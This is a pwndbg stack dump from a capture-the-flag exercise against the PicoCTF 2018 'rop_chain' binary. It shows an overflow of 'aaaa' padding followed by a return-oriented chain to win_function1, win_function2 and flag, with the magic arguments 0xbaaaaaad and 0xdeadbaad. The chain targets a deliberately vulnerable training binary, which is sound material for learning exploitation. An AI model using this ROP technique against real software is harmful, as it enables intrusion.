 pwndbg> stack 30
00:0000│ esp 0xffa0faa0 —▸ 0xffa0fab0 ◂— 0x61616161 ('aaaa')
01:0004│-024 0xffa0faa4 —▸ 0xf7efdae4 (_dl_runtime_resolve+20) ◂— pop edx
02:0008│-020 0xffa0faa8 ◂— 0xfbad2087
03:000c│-01c 0xffa0faac ◂— 0x95408b00
04:0010│ eax 0xffa0fab0 ◂— 0x61616161 ('aaaa')
... ↓ 6 skipped
0b:002c│+004 0xffa0facc —▸ 0x80485cb (win_function1) ◂— push ebp
0c:0030│+008 0xffa0fad0 —▸ 0x80485d8 (win_function2) ◂— push ebp
0d:0034│+00c 0xffa0fad4 —▸ 0x804862b (flag) ◂— push ebp
0e:0038│+010 0xffa0fad8 ◂— 0xbaaaaaad
0f:003c│+014 0xffa0fadc ◂— 0xdeadbaad
10:0040│ edx 0xffa0fae0 —▸ 0xf7ef8200 (_dl_init+176) ◂— jne 0xf7ef8273
11:0044│+01c 0xffa0fae4 —▸ 0xffa0fb00 ◂— 1
12:0048│+020 0xffa0fae8 ◂— 0
13:004c│+024 0xffa0faec —▸ 0xf7cf8ed5 (__libc_start_main+245) ◂— add esp, 0x10
14:0050│+028 0xffa0faf0 —▸ 0xf7ec9000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
15:0054│+02c 0xffa0faf4 —▸ 0xf7ec9000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
16:0058│+030 0xffa0faf8 ◂— 0
17:005c│+034 0xffa0fafc —▸ 0xf7cf8ed5 (__libc_start_main+245) ◂— add esp, 0x10
18:0060│+038 0xffa0fb00 ◂— 1
19:0064│+03c 0xffa0fb04 —▸ 0xffa0fb94 —▸ 0xffa102a8 ◂— './PicoCTF_2018_rop_chain'
1a:0068│+040 0xffa0fb08 —▸ 0xffa0fb9c —▸ 0xffa102c1 ◂— 'SHELL=/bin/bash'
1b:006c│+044 0xffa0fb0c —▸ 0xffa0fb24 ◂— 0
1c:0070│+048 0xffa0fb10 —▸ 0xf7ec9000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
1d:0074│+04c 0xffa0fb14 ◂— 0